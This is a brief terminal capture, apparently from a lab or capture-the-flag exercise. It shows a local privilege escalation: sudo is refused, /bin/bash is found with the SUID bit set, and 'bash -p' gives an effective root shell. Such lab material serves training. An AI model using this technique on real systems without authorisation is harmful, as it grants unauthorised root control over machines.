 -bash-4.4$ sudo -l
[sudo] password for cmnatic:
Sorry, user cmnatic may not run sudo on tbfc-priv-1.
-bash-4.4$ ls -l /bin/bash
-rwsr-xr-x 1 root root 1113504 Jun  6  2019 /bin/bash
-bash-4.4$ /bin/bash -p
bash-4.4# whoami;id
root
uid=1000(cmnatic) gid=1000(cmnatic) euid=0(root) groups=1000(cmnatic),24(cdrom),3
0(dip),46(plugdev)
bash-4.4#